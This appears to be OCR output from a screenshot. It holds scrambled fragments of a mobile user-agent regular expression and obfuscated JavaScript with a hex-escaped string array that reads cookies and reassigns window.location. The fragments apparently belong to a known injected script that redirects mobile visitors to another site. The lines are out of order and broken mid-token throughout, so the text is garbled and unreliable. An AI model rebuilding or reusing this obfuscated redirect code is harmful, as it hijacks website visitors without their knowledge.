
|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|m)\-
i|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
o)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
veri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
46d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=
B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75
n(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad
ont|opera m(ob|in)i|palm( os)?
eries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
 /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
r(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
vi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
e|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(